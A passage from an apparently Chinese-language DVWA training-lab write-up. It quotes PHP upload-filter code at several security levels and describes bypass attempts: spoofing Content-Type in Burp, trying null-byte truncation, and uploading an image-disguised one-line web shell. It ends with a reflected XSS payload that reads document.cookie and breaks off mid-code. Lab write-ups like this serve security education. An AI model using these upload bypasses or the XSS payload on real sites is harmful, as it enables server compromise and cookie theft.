$uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
// Is it an image?
if( ( $uploaded_type == "image/jpeg" || $uploaded_type == "image/png" ) &&
( $uploaded_size < 100000 ) ) {
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No
echo 'Your image was not uploaded.
';
}
else {
// Yes!
echo "{$target_path} succesfully uploaded!";
}
}
else {
// Invalid file
echo 'Your image was not uploaded. We can only accept JPEG or PNG images.
';
}
}
?>
我们可以看到源码中添加了过滤,只能上传类型为image/jpeg或image/png,并且文件的大小要小于100000。
考虑用bp抓包,然后更改Content-Type为image/jpeg来尝试绕过。

成功上传。
High
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1);
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
$uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ];
// Is it an image?
if( ( strtolower( $uploaded_ext ) == "jpg" || strtolower( $uploaded_ext ) == "jpeg" || strtolower( $uploaded_ext ) == "png" ) &&
( $uploaded_size < 100000 ) &&
getimagesize( $uploaded_tmp ) ) {
// Can we move the file to the upload folder?
if( !move_uploaded_file( $uploaded_tmp, $target_path ) ) {
// No
echo 'Your image was not uploaded.
';
}
else {
// Yes!
echo "{$target_path} succesfully uploaded!";
}
}
else {
// Invalid file
echo 'Your image was not uploaded. We can only accept JPEG or PNG images.
';
}
}
?>
其中,需要介绍的函数有
| 函数 | 解释 |
|---|---|
| substr(string, start, length) | 在string中,从start处开始截取length长度的字符串返回。 |
| strrpos(string, find) | 查找find在string中最后出现的位置。 |
High等级将上传文件的文件后缀取出来,判断最后一个.后面的后缀是否为jpg、jpeg、png。若不是则无法上传。
因为最后是检验最后一个点后面的后缀名,因此可以考虑使用0x00截断。
关于0x00和%00的关系,我们可以在安~然的这篇博文上找到答案。
之后bp时间后发现没有实现,查资料发现是php<5.3.4才可能存在此漏洞。
之后又尝试了图片类型的一句话木马,可上传成功,但是访问时无法解析解析php代码,因此初步判断为环境的问题(太菜…)。
Impossible
if( isset( $_POST[ 'Upload' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1);
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
$uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];
$uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ];
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . 'hackable/uploads/';
//$target_file = basename( $uploaded_name, '.' . $uploaded_ext ) . '-';
$target_file = md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext;
$temp_file = ( ( ini_get( 'upload_tmp_dir' ) == '' ) ? ( sys_get_temp_dir() ) : ( ini_get( 'upload_tmp_dir' ) ) );
$temp_file .= DIRECTORY_SEPARATOR . md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext;
// Is it an image?
if( ( strtolower( $uploaded_ext ) == 'jpg' || strtolower( $uploaded_ext ) == 'jpeg' || strtolower( $uploaded_ext ) == 'png' ) &&
( $uploaded_size < 100000 ) &&
( $uploaded_type == 'image/jpeg' || $uploaded_type == 'image/png' ) &&
getimagesize( $uploaded_tmp ) ) {
// Strip any metadata, by re-encoding image (Note, using php-Imagick is recommended over php-GD)
if( $uploaded_type == 'image/jpeg' ) {
$img = imagecreatefromjpeg( $uploaded_tmp );
imagejpeg( $img, $temp_file, 100);
}
else {
$img = imagecreatefrompng( $uploaded_tmp );
imagepng( $img, $temp_file, 9);
}
imagedestroy( $img );
// Can we move the file to the web root from the temp folder?
if( rename( $temp_file, ( getcwd() . DIRECTORY_SEPARATOR . $target_path . $target_file ) ) ) {
// Yes!
echo "${target_file} succesfully uploaded!
";
}
else {
// No
echo 'Your image was not uploaded.
';
}
// Delete any temp files
if( file_exists( $temp_file ) )
unlink( $temp_file );
}
else {
// Invalid file
echo 'Your image was not uploaded. We can only accept JPEG or PNG images.
';
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>
我们审计源码,发现其中有Anti-CSRF来预防CSRF。
$target_file = md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext;
通过这步代码,将目标文件的名字最后改为MD5处理后的名字,后缀改为上传时的最后的后缀。同事临时文件tmp_file也进行相同的处理。
然后判断上传的后缀和文件类型是否符合图片的格式,符合条件,才进行存储。
XSS(Reflected)
low
我们首先输入1,测试发现,是将我们的输入直接输出在了html中,所以可以尝试写一段脚本进去。
<script>alert(document.cookie)</script>

成功。。。
Medium
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Get input
$name = str_replace( '


